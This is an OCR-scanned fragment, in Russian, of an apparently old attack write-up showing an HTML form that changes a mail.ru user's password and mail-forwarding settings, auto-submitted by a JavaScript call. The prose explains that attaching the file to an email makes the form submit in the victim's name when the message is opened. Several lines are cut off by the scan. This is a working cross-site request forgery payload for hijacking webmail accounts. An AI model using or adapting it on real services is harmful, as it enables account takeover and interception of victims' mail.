
<input type="text" name="RealName" value="A. V. Komlni"
<input type="text" name="Forward" value="">

<input type="password" name="Password" value=" НОВЫЙ_П
<input type="password" name="Password_Verify" value=" 
<input type=checkbox name="Flags.DoNotKeepMail" >

Не сохранять почту при пересылке<br>

<input type="submit" value="Сохранить"> <input type="re
value="Восстановить">

</form>

<SCRIPT LANGUAGE="JavaScript">

 document.forms[0].submit();

</script>

</body>

Письмо можно сформировать просто присоединением
(attach) HTML -файла (в Netscape Messenger, например)
содержащего необходимые теги. Присоединенный в
Messenger'е HTML-файл mail.ru откроет автоматически.
Как только абонент попытается прочитать письмо,
выполнится апплет, и через несколько секунд форма будет
отослана от имени жертвы.